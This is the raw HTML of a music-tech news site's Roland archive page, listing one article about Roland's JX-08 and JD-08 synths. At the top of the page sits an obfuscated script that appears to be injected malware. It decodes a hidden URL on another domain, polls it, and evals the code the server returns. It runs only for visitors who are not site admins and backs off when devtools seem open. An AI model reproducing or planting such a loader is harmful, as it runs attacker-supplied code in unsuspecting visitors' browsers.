hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696b3cb9ca163">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696b3cb9ca163" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Brand</span>Roland					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">1</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-67809" class="post-67809 tech type-tech status-publish format-gallery has-post-thumbnail hentry brands-roland has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/tech/roland-boutique-unveil-two-new-polyphonic-synths-jx-08-jd-08/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/JX-08-550x550.jpg" class="skip-lazy wp-post-image" alt="Jx 08" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/JX-08-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/JX-08-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/JX-08-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/JX-08-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/JX-08-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/JX-08-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/JX-08-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/JX-08.jpg 850w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="67818" data-permalink="https://inverted-audio.com/tech/roland-boutique-unveil-two-new-polyphonic-synths-jx-08-jd-08/jx-08/" data-orig-file="https://inverted-audio.com/wp-content/uploads/JX-08.jpg" data-orig-size="850,850" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Jx 08" data-image-description="&lt;p&gt;Jx 08&lt;/p&gt;
" data-image-caption="&lt;p&gt;Jx 08&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/JX-08-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/JX-08.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/tech/roland-boutique-unveil-two-new-polyphonic-synths-jx-08-jd-08/" rel="bookmark">Roland Boutique unveil two new polyphonic synths JX-08 &#038; JD-08</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Roland have added two new polyphonic synthesisers to their Boutique range &#8211; the JX-08 and JD-08 &#8211; which emulate the JX-8P and JD-800 respectively. First released<br /><a href="https://inverted-audio.com/tech/roland-boutique-unveil-two-new-polyphonic-synths-jx-08-jd-08/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-67809 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_brands":"roland","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->